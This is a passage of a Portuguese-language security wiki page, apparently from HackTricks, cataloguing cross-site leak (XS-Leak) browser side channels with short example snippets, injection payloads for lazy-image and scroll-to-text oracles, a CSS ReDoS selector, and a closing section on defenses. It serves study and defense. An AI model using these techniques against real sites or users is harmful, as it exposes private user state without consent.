- Métodos de inclusão: Fetch API
- Diferença detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.3)
- Resumo: Em SA, as mensagens de erro de CORS vazam a URL completa de redirecionamentos.
- Exemplo de código: https://xsinator.com/testing.html#SRI%20Error%20Leak
Um atacante pode vazar o tamanho de respostas de origem cruzada devido a mensagens de erro detalhadas.
O atributo de integridade define um hash criptográfico pelo qual o navegador pode verificar se um recurso buscado não foi manipulado. Esse mecanismo de segurança é chamado de Integridade de Subrecursos (SRI). Ele é usado para verificação de integridade de recursos servidos por redes de entrega de conteúdo (CDNs). Para evitar vazamentos de dados, os recursos de origem cruzada devem ser habilitados para CORS. Caso contrário, a resposta não é elegível para validação de integridade. Semelhante ao vazamento de erro de CORS XS-Leak, é possível capturar a mensagem de erro após uma solicitação fetch com um atributo de integridade falhar. Um atacante pode forçar esse erro em qualquer solicitação especificando um valor de hash falso. Em SA, essa mensagem de erro vaza o comprimento do conteúdo do recurso solicitado. Um atacante pode usar esse vazamento para detectar diferenças no tamanho da resposta, o que possibilita poderosos ataques XS-Leak.
Violação/Detecção de CSP
- Métodos de inclusão: Pop-ups
- Diferença detectável: Código de status
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Resumo: Ao permitir apenas o site da vítima no CSP, se acessarmos e ele tentar redirecionar para um domínio diferente, o CSP acionará um erro detectável.
- Exemplo de código: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Um XS-Leak pode usar o CSP para detectar se um site de origem cruzada foi redirecionado para uma origem diferente. Esse vazamento pode detectar o redirecionamento, mas além disso, o domínio do destino do redirecionamento também é vazado. A ideia básica desse ataque é permitir o domínio de destino no site do atacante. Uma vez que uma solicitação é feita para o domínio de destino, ele redireciona para um domínio de origem cruzada. O CSP bloqueia o acesso a ele e cria um relatório de violação usado como técnica de vazamento. Dependendo do navegador, esse relatório pode vazar a localização de destino do redirecionamento.
Navegadores modernos não indicarão a URL para a qual foi redirecionado, mas ainda é possível detectar que um redirecionamento de origem cruzada foi acionado.
Cache
- Métodos de inclusão: Frames, Pop-ups
- Diferença detectável: Conteúdo da página
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Resumo: Limpe o arquivo do cache. Abra a página de destino e verifique se o arquivo está presente no cache.
- Exemplo de código:
Os navegadores podem usar um cache compartilhado para todos os sites. Independentemente de sua origem, é possível deduzir se uma página de destino solicitou um arquivo específico.
Se uma página carrega uma imagem apenas se o usuário estiver logado, você pode invalidar o recurso (para que não seja mais armazenado em cache, se estiver, consulte os links de mais informações), realizar uma solicitação que poderia carregar esse recurso e tentar carregar o recurso com uma solicitação inválida (por exemplo, usando um cabeçalho de referência muito longo). Se o carregamento do recurso não acionar nenhum erro, é porque ele está em cache.
Diretiva CSP
- Métodos de inclusão: Frames
- Diferença detectável: Cabeçalho
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Resumo: As diretivas de cabeçalho CSP podem ser sondadas com o atributo CSP do iframe.
- Exemplo de código: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Um novo recurso no GC permite que páginas da web proponham um CSP definindo um atributo em um elemento iframe. As diretivas de política são transmitidas juntamente com a solicitação HTTP. Normalmente, o conteúdo incorporado deve permitir explicitamente isso com um cabeçalho HTTP, caso contrário, uma página de erro é exibida. No entanto, se o iframe já contiver um CSP e a nova política não for mais restritiva, a página será exibida normalmente.
Isso permite que um atacante detecte diretivas CSP específicas de uma página de origem cruzada, se for possível detectar a página de erro. Embora esse bug esteja marcado como corrigido, encontramos uma nova técnica de vazamento que pode detectar a página de erro, porque o problema subjacente nunca foi corrigido.
CORP
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Resumo: Recurso protegido com CORP gera um erro ao ser buscado.
- Exemplo de Código: https://xsinator.com/testing.html#CORP%20Leak
O cabeçalho CORP é um recurso de segurança relativamente novo na plataforma web que, quando definido, bloqueia solicitações de origem cruzada sem-cors para o recurso fornecido. A presença do cabeçalho pode ser detectada, pois um recurso protegido com CORP gerará um erro ao ser buscado.
CORB
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Cabeçalhos
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Resumo: O CORB pode permitir que os atacantes detectem quando o cabeçalho
nosniffestá presente na solicitação. - Exemplo de Código: https://xsinator.com/testing.html#CORB%20Leak
Verifique o link de mais informações para obter mais detalhes sobre o ataque.
Erro CORS na má configuração de Reflexão de Origem
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Cabeçalhos
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Resumo: Se o cabeçalho de Origem for refletido no cabeçalho
Access-Control-Allow-Origin, é possível verificar se um recurso já está em cache. - Exemplo de Código: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Caso o cabeçalho de Origem seja refletido no cabeçalho Access-Control-Allow-Origin, um atacante pode abusar desse comportamento para tentar buscar o recurso no modo CORS. Se nenhum erro for acionado, significa que ele foi corretamente obtido da web. Se um erro for acionado, significa que ele foi acessado a partir do cache (o erro ocorre porque o cache salva uma resposta com um cabeçalho CORS permitindo o domínio original e não o domínio do atacante).
Observe que, se a origem não for refletida, mas um caractere curinga for usado (Access-Control-Allow-Origin: *), isso não funcionará.
Técnica de Atributos Legíveis
Redirecionamento Fetch
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Código de Status
- Mais informações: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Resumo: GC e SA permitem verificar o tipo de resposta (
opaque-redirect) após o término do redirecionamento. - Exemplo de Código: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Ao enviar uma solicitação usando a Fetch API com redirect: "manual" e outros parâmetros, é possível ler o atributo response.type e, se for igual a opaqueredirect, significa que a resposta foi um redirecionamento.
COOP
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Resumo: Páginas protegidas por COOP não podem ser acessadas.
- Exemplo de Código: https://xsinator.com/testing.html#COOP%20Leak
Um atacante pode vazar se o cabeçalho Cross-Origin Opener Policy (COOP) estiver disponível em uma resposta HTTP de origem cruzada.
As aplicações web podem implantar o cabeçalho de resposta COOP para evitar que outros sites obtenham referências de janela arbitrárias para a aplicação. No entanto, esse cabeçalho pode ser facilmente detectado ao tentar ler a referência contentWindow. Se um site implantar COOP em um estado específico, essa propriedade (opener) será indefinida, caso contrário, será definida.
Comprimento Máximo de URL - Lado do Servidor
- Métodos de Inclusão: Fetch API, Elementos HTML
- Diferença Detectável: Código de Status / Conteúdo
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Resumo: Detectar diferenças nas respostas devido ao comprimento da resposta de redirecionamento que pode ser muito grande, fazendo com que o servidor responda com um erro e gere um alerta.
- Exemplo de Código: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Se um redirecionamento do lado do servidor usar entrada do usuário dentro do redirecionamento e dados extras, é possível detectar esse comportamento porque geralmente os servidores têm um limite de comprimento da solicitação. Se os dados do usuário tiverem esse comprimento - 1, porque o redirecionamento está usando esses dados e adicionando algo extra, ele acionará um erro detectável por meio de Eventos de Erro.
Se você de alguma forma puder definir cookies para um usuário, também poderá realizar esse ataque definindo cookies suficientes (cookie bomb) para que, com o aumento do tamanho da resposta correta, seja acionado um erro. Nesse caso, lembre-se de que, se você acionar essa solicitação a partir do mesmo site, <script> enviará automaticamente os cookies (para que você possa verificar os erros).
Um exemplo de cookie bomba + XS-Search pode ser encontrado na solução pretendida deste artigo: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None ou estar no mesmo contexto geralmente é necessário para esse tipo de ataque.
Comprimento Máximo de URL - Lado do Cliente
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Código de Status / Conteúdo
- Mais informações: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Resumo: Detecte diferenças nas respostas devido ao comprimento da resposta de redirecionamento que pode ser muito grande para uma solicitação, de modo que uma diferença possa ser notada.
- Exemplo de Código: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
De acordo com a documentação do Chromium, o comprimento máximo de URL do Chrome é de 2MB.
Em geral, a plataforma web não tem limites para o comprimento de URLs (embora 2^31 seja um limite comum). O Chrome limita URLs a um comprimento máximo de 2MB por razões práticas e para evitar problemas de negação de serviço na comunicação entre processos.
Portanto, se a URL de redirecionamento respondida for maior em um dos casos, é possível fazer com que ela redirecione com uma URL maior que 2MB para atingir o limite de comprimento. Quando isso acontece, o Chrome mostra uma página about:blank#blocked.
A diferença perceptível é que, se o redirecionamento foi concluído, window.origin gera um erro porque uma origem cruzada não pode acessar essa informação. No entanto, se o limite foi atingido e a página carregada foi about:blank#blocked, a origin da janela permanece a do pai, que é uma informação acessível.
Todas as informações extras necessárias para atingir os 2MB podem ser adicionadas por meio de um hash na URL inicial para que sejam usadas no redirecionamento.
{% content-ref url="xs-search/url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Máximo de Redirecionamentos
- Métodos de Inclusão: Fetch API, Frames
- Diferença Detectável: Código de Status
- Mais informações: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Resumo: Abusa do limite de redirecionamentos para detectar redirecionamentos.
- Exemplo de Código: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Se o número máximo de redirecionamentos a serem seguidos por um navegador for 20, um atacante pode tentar carregar sua página com 19 redirecionamentos e, finalmente, enviar a vítima para a página testada. Se um erro for acionado, então a página estava tentando redirecionar a vítima.
Comprimento do Histórico
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Redirecionamentos
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/
- Resumo: O código JavaScript manipula o histórico do navegador e pode ser acessado pela propriedade de comprimento.
- Exemplo de Código: https://xsinator.com/testing.html#History%20Length%20Leak
A API de Histórico permite que o código JavaScript manipule o histórico do navegador, que salva as páginas visitadas por um usuário. Um atacante pode usar a propriedade de comprimento como um método de inclusão: para detectar navegações JavaScript e HTML.
Verificando history.length, fazendo um usuário navegar para uma página, voltar para a mesma origem e verificando o novo valor de history.length.
Comprimento do Histórico com a mesma URL
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Se a URL é a mesma que a adivinhada
- Resumo: É possível adivinhar se a localização de um frame/pop-up está em uma URL específica abusando do comprimento do histórico.
- Exemplo de Código: Abaixo
Um atacante pode usar código JavaScript para manipular a localização do frame/pop-up para uma adivinhada e imediatamente alterá-la para about:blank. Se o comprimento do histórico aumentar, significa que a URL estava correta e teve tempo para aumentar porque a URL não é recarregada se for a mesma. Se não aumentar, significa que ele tentou carregar a URL adivinhada, mas porque imediatamente depois carregamos about:blank, o comprimento do histórico nunca aumentou ao carregar a URL adivinhada.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Contagem de Frames
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/frame-counting/
- Resumo: Ler o número de frames (window.length).
- Exemplo de Código: https://xsinator.com/testing.html#Frame%20Count%20Leak
Contar o número de frames em uma página da web aberta via iframe ou window.open pode ajudar a identificar o status do usuário sobre aquela página.
Além disso, se a página sempre tiver o mesmo número de frames, verificar continuamente o número de frames pode ajudar a identificar um padrão que pode vazar informações.
Um exemplo dessa técnica é que no Chrome, um PDF pode ser detectado com contagem de frames porque um embed é usado internamente. Existem Parâmetros de URL Abertos que permitem algum controle sobre o conteúdo, como zoom, view, page, toolbar, onde essa técnica pode ser interessante.
HTMLElements
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/
- Resumo: Ler o valor vazado para distinguir entre 2 estados possíveis
- Exemplo de Código: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
Algumas páginas da web podem gerar dinamicamente arquivos de mídia dependendo das informações do usuário ou adicionar marcas d'água que alteram o tamanho da mídia. Um atacante pode usar informações vazadas por esses elementos HTML para distinguir entre estados possíveis.
Alguns HTMLElements vazam algumas informações para origens cruzadas, como o tipo de mídia que são:
- HTMLMediaElement vaza a
duraçãoda mídia e os temposbuffered. - HTMLVideoElement vaza a
videoHeightevideoWidth, alguns navegadores também podem terwebkitVideoDecodedByteCount,webkitAudioDecodedByteCountewebkitDecodedFrameCount. - getVideoPlaybackQuality() vaza o
totalVideoFrames. - HTMLImageElement vaza a
alturaelargura, mas se a imagem for inválida, elas serão 0 eimage.decode()será rejeitado.
Propriedade CSS
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Resumo: Detectar a estilização do site dependendo do status do usuário.
- Exemplo de Código: https://xsinator.com/testing.html#CSS%20Property%20Leak
Aplicações da web podem alterar a estilização do site dependendo do status do usuário. Arquivos CSS de origens cruzadas podem ser incorporados na página do atacante com o elemento de link HTML, e as regras serão aplicadas à página do atacante. Se uma página alterar dinamicamente essas regras, um atacante pode detectar essas diferenças dependendo do estado do usuário.
Como técnica de vazamento, o atacante pode usar o método window.getComputedStyle para ler as propriedades CSS de um elemento HTML específico. Como resultado, um atacante pode ler propriedades CSS arbitrárias se o elemento afetado e o nome da propriedade forem conhecidos.
Histórico CSS
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Resumo: Detectar se o estilo
:visitedé aplicado a uma URL, indicando que ela já foi visitada - Exemplo de Código: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} De acordo com isso, isso não funciona no Chrome sem interface gráfica. {% endhint %}
Usando o seletor CSS :visited, é possível aplicar um estilo diferente para URLs que foram visitadas.
Anteriormente, era possível usar getComputedStyle() para detectar essa diferença, mas agora os navegadores impedem isso, retornando sempre valores como se o link tivesse sido visitado e limitando quais estilos podem ser aplicados usando o seletor.
Portanto, pode ser necessário enganar o usuário para clicar em uma área em que o CSS tenha afetado isso pode ser feito usando mix-blend-mode.
Também existem maneiras de fazer isso sem interação do usuário, como abusar dos tempos de renderização, isso funciona porque leva tempo para pintar os links com uma cor diferente.
Foi fornecido um PoC em um relatório do Chromium que funciona usando vários links para aumentar a diferença de tempo.
Vazamento de X-Frame do Documento de Conteúdo
- Métodos de Inclusão: Frames
- Diferença Detectável: Headers
- Mais informações: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Resumo: No GC, quando uma página não pode ser incorporada em uma página de origem cruzada devido a X-Frame-Options, uma página de erro é exibida.
- Exemplo de código: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
No Chrome, quando uma página não pode ser incorporada em uma página de origem cruzada, porque o cabeçalho X-FrameOptions (XFO) está definido como negar ou mesma origem, uma página de erro é exibida em seu lugar. Para objetos, essa página de erro pode ser detectada verificando a propriedade contentDocument. Normalmente, essa propriedade retorna nulo porque o acesso a um documento incorporado de origem cruzada não é permitido. No entanto, devido à renderização do Chrome da página de erro, um objeto de documento vazio é retornado em seu lugar. Isso não funciona para iframes ou em outros navegadores. Os desenvolvedores podem esquecer de definir X-Frame-Options para todas as páginas e, especialmente, as páginas de erro frequentemente não possuem esse cabeçalho. Como técnica de vazamento, um invasor pode ser capaz de diferenciar entre diferentes estados do usuário verificando isso.
Detecção de Download
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Headers
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Resumo: O invasor pode detectar downloads usando iframes. Se o iframe ainda for acessível, o arquivo foi baixado.
- Exemplo de código: https://xsleaks.dev/docs/attacks/navigations/#download-bar
O cabeçalho Content-Disposition (Content-Disposition: attachment) indica se o navegador deve fazer o download do conteúdo ou exibi-lo inline.
Se apenas um usuário logado pudesse acessar uma página que fará o download de um arquivo porque está usando o cabeçalho. É possível detectar esse comportamento.
Barra de download
Nos navegadores baseados em Chromium, quando um arquivo é baixado, uma prévia do processo de download aparece em uma barra na parte inferior, integrada à janela do navegador. Ao monitorar a altura da janela, os invasores podem detectar se a "barra de download" foi aberta.
Navegação de Download (com iframes)
Outra maneira de testar o cabeçalho Content-Disposition: attachment é verificar se ocorreu uma navegação. Se um carregamento de página causa um download, ele não aciona uma navegação e a janela permanece na mesma origem.
Navegação de Download (sem iframes)
Mesma técnica que a anterior, mas usando window.open em vez de iframes.
Bypass de Cache HTTP Particionada
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Tempo
- Mais informações: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Resumo: O invasor pode detectar downloads usando iframes. Se o iframe ainda for acessível, o arquivo foi baixado.
- Exemplo de código: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
É por isso que essa técnica é interessante: o Chrome agora possui particionamento de cache, e a chave de cache da página recém-aberta é: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx), mas se eu abrir uma página ngrok e usar fetch nela, a chave de cache será: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), a chave de cache é diferente, portanto, a cache não pode ser compartilhada. Você pode encontrar mais detalhes aqui: Gaining security and privacy by partitioning the cache
(Comentário de aqui)
{% endhint %}
Se um site example.com incluir um recurso de *.example.com/resource, esse recurso terá a mesma chave de cache como se o recurso fosse diretamente solicitado por meio de navegação de nível superior. Isso ocorre porque a chave de cache é composta pelo eTLD+1 de nível superior e pelo eTLD+1 do quadro.
Como acessar o cache é mais rápido do que carregar um recurso, é possível tentar alterar a localização de uma página e cancelá-la 20ms (por exemplo) depois. Se a origem foi alterada após a interrupção, significa que o recurso foi armazenado em cache.
Ou pode-se apenas enviar um fetch para a página potencialmente armazenada em cache e medir o tempo que leva.

Redirecionamento Manual
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Redirecionamentos
- Mais informações: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Resumo: É possível descobrir se uma resposta a uma solicitação de busca é um redirecionamento.
- Exemplo de código:
Fetch com AbortController
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Tempo
- Mais informações: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Resumo: É possível tentar carregar um recurso e interromper o carregamento antes que ele seja concluído. Dependendo se um erro é acionado, o recurso foi ou não armazenado em cache.
- Exemplo de código: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
AbortController pode ser combinado com fetch e setTimeout para detectar se o recurso está armazenado em cache e para remover um recurso específico do cache do navegador. Uma característica interessante dessa técnica é que a sondagem ocorre sem armazenar novo conteúdo no processo.
Poluição de Script
- Métodos de Inclusão: Elementos HTML (script)
- Diferença Detectável: Conteúdo da página
- Mais informações: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Resumo: Quando um script de origem cruzada é incluído em uma página, não é possível ler seu conteúdo diretamente. No entanto, se um script usa quaisquer funções embutidas, é possível sobrescrevê-las e ler seus argumentos, o que pode vazar informações valiosas.
- Exemplo de código: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Conteúdo da página
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Resumo: Medir o tempo de execução de um site usando service workers.
- Exemplo de código:
- O atacante registra um service worker em um de seus domínios (atacante.com).
- No documento principal, o atacante emite uma navegação (window.open) para o site alvo e instrui o Service Worker a iniciar um temporizador.
- Quando a nova janela começa a carregar, o atacante navega pela referência obtida no passo 2 para uma página manipulada pelo Service Worker.
- Quando a solicitação feita no passo 3 chega ao service worker, ele retorna uma resposta 204 (Sem conteúdo), o que interrompe a navegação.
- Neste ponto, o Service Worker coleta uma medição do temporizador iniciado no passo 2. Essa medição é afetada pelo tempo que o JavaScript bloqueou a navegação.
{% hint style="warning" %} Em uma medição de tempo de execução, é possível eliminar fatores de rede para obter medições mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Tempo de Fetch
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Tempo (geralmente devido ao conteúdo da página, código de status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Resumo: A API performance.now() pode ser usada para medir quanto tempo leva para realizar uma solicitação. Outros relógios podem ser usados.
- Exemplo de código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Tempo entre Janelas
- Métodos de Inclusão: Pop-ups
- Diferença Detectável: Tempo (geralmente devido ao conteúdo da página, código de status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Resumo: A API performance.now() pode ser usada para medir quanto tempo leva para realizar uma solicitação usando
window.open. Outros relógios podem ser usados. - Exemplo de código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Use Trickest para criar e automatizar fluxos de trabalho com facilidade, usando as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje mesmo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Com HTML ou Re Injeção
Aqui você encontrará técnicas para extrair informações de um HTML de origem cruzada injetando conteúdo HTML. Essas técnicas são interessantes em casos em que, por qualquer motivo, você pode injetar HTML, mas não pode injetar código JS.
Marcação Pendente
{% content-ref url="dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Carregamento Preguiçoso de Imagens
Se você precisa extrair conteúdo e pode adicionar HTML antes do segredo, você deve verificar as técnicas comuns de marcação pendente.
No entanto, se por algum motivo você PRECISAR fazer isso caractere por caractere (talvez a comunicação seja via cache), você pode usar esse truque.
As imagens em HTML têm um atributo "loading" cujo valor pode ser "lazy". Nesse caso, a imagem será carregada quando for visualizada e não durante o carregamento da página:
<img src=/something loading=lazy >
Portanto, o que você pode fazer é adicionar muitos caracteres aleatórios (por exemplo, milhares de "W") para preencher a página da web antes do segredo ou adicionar algo como <br><canvas height="1850px"></canvas><br>.
Então, se por exemplo a injeção aparecer antes da flag, a imagem será carregada, mas se aparecer depois da flag, a flag + o lixo irão impedir que ela seja carregada (você precisará brincar com a quantidade de lixo a ser colocada). Isso é o que aconteceu neste relatório.
Outra opção seria usar o scroll-to-text-fragment se permitido:
Scroll-to-text-fragment
No entanto, faça o bot acessar a página com algo como
#:~:text=SECR
Então a página da web será algo como: https://vitima.com/post.html#:~:text=SECR
Onde post.html contém os caracteres maliciosos do atacante e a imagem de carregamento lento e em seguida o segredo do bot é adicionado.
O que este texto fará é fazer com que o bot acesse qualquer texto na página que contenha o texto SECR. Como esse texto é o segredo e está logo abaixo da imagem, a imagem só será carregada se o segredo adivinhado estiver correto. Então você tem seu oráculo para extrair o segredo caractere por caractere.
Alguns exemplos de código para explorar isso: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Carregamento Lento de Imagem Baseado em Tempo
Se não for possível carregar uma imagem externa que possa indicar ao atacante que a imagem foi carregada, outra opção seria tentar adivinhar o caractere várias vezes e medir isso. Se a imagem for carregada, todas as solicitações levarão mais tempo do que se a imagem não for carregada. Isso é o que foi usado na solução deste writeup resumido aqui:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Se jQuery(location.hash) for usado, é possível descobrir através do tempo se algum conteúdo HTML existe, isso ocorre porque se o seletor main[id='site-main'] não corresponder, não é necessário verificar o restante dos seletores:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Injeção de CSS
{% content-ref url="xs-search/css-injection/" %} css-injection {% endcontent-ref %}
Defesas
Nesta seção, você pode encontrar parte das mitigações recomendadas em https://xsinator.com/paper.pdf, no entanto, existem mais mitigações em cada seção do wiki https://xsleaks.dev/. Dê uma olhada lá para obter mais informações sobre como se proteger dessas técnicas.
Mitigações do Método de Inclusão
- Elementos HTML. Pode-se usar o cabeçalho CORP para controlar se as páginas podem incorporar um recurso. O CORP pode ser definido como mesma origem ou mesmo site e bloqueia qualquer solicitação de origem cruzada ou de site cruzado para esse recurso. No lado do cliente, os navegadores baseados em Chromium usam o algoritmo CORB para decidir se as solicitações de recursos de origem cruzada devem ser permitidas ou negadas.
- Frames. A principal defesa para impedir que elementos iframe carreguem recursos HTML é o uso de X-Frame-Options. Alternativamente, a diretiva frame-ancestors do CSP pode alcançar um resultado semelhante. Se a incorporação for negada, o método de inclusão não pode detectar uma diferença nas respostas.
- Pop-ups. Para restringir o acesso ao
window.opener, o cabeçalho de resposta HTTP COOP define três valores diferentes: unsafe-none (padrão), same-origin-allow-popups e same-origin. Esses valores podem ser usados para isolar guias de navegação e pop-ups e, assim, mitigar técnicas de vazamento baseadas em pop-ups. - Solicitações JavaScript. As solicitações JavaScript de origem cruzada são frequentemente usadas em ataques XS-Leak, porque um invasor tem controle refinado sobre a solicitação emitida. No entanto, como essas solicitações não têm suporte para CORS, elas estão sujeitas às mesmas restrições que as solicitações enviadas por elementos HTML, como scripts ou imagens. Assim, o impacto dessa técnica de vazamento também pode ser mitigado por CORP e CORB.
Métodos mais genéricos:
- Metadados de Fetch. Esses cabeçalhos de solicitação permitem que os proprietários do servidor entendam melhor como o navegador do usuário causou uma solicitação específica. No Chrome, os cabeçalhos Sec-Fetch-* são adicionados automaticamente a cada solicitação e fornecem metadados sobre a procedência da solicitação. Por exemplo, Sec-Fetch-Dest: image foi acionado a partir de um elemento de imagem. As aplicações da web podem então optar por bloquear solicitações com base nessas informações.
- Cookies Same-Site. A flag Same-Site nos cookies permite que os sites declarem se um cookie deve ser restrito ao contexto do mesmo site ou do primeiro site. Todos os principais navegadores suportam cookies Same-Site. No Google Chrome, os cookies sem o atributo agora são Lax por padrão. Para XS-Leaks, os cookies Same-Site limitam drasticamente as possibilidades de ataque de vazamento. Por outro lado, as técnicas de vazamento que dependem de
window.openainda funcionam comSameSite=Lax. Os sites que usam outros métodos de autenticação, como certificados do lado do cliente e autenticação HTTP, permanecem vulneráveis. - Desvinculação de Identificador de Origem Cruzada (COIU). O COIU, também conhecido como Isolamento de Primeira Parte (FPI), é um recurso de segurança opcional que os usuários podem habilitar nas configurações avançadas do Firefox (about:config) e foi inicialmente introduzido no Tor Browser. Em uma visão abstrata, ele é um contexto de mesma origem estendido. Ele vincula vários recursos (por exemplo, cookies, cache, armazenamento do lado do cliente) à primeira parte em vez de compartilhá-los entre todos os sites visitados. Se habilitado, o COIU diminui drasticamente a aplicabilidade de XS-Leaks, pois apenas os métodos que usam pop-ups ainda são possíveis para atender ao requisito de primeira parte da política.
- Proteções de Rastreamento. A Apple implementou um mecanismo de privacidade chamado Prevenção de Rastreamento Inteligente (ITP) no Safari, que visa combater o rastreamento entre sites limitando as capacidades de cookies e outras APIs da web. Nas versões mais recentes do Safari, o ITP bloqueia todos os cookies de terceiros por padrão, sem exceções [74]. Esse bloqueio impede todos os vazamentos que não são baseados em pop-ups. O Firefox adotou uma abordagem semelhante com a Prevenção de Rastreamento Aprimorada (ETP), mas eles bloqueiam apenas cookies de terceiros específicos pertencentes a provedores de rastreamento. No contexto de XS-Leaks, o ETP apenas mitiga as técnicas de vazamento que visam esses domínios de rastreamento.
- Extensões de Navegador. Usuários conscientes de segurança podem usar extensões de navegador para prevenir certos métodos de inclusão.
